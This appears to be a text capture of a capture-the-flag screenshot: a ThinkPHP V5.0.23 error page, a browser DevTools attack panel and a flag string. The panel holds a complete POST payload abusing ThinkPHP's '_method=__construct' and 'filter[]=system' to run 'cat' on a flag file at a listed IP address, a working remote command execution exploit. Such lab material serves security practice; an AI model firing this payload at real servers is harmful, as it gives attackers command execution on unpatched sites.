 flag{ewyg_wyuf_ushg_dgds_dgfs!}
592px × 753.60px
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://35.229.138.83:15880/public/index.php?s=captcha
Enable POST
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat%20../../../../FL4G
ADD HEADER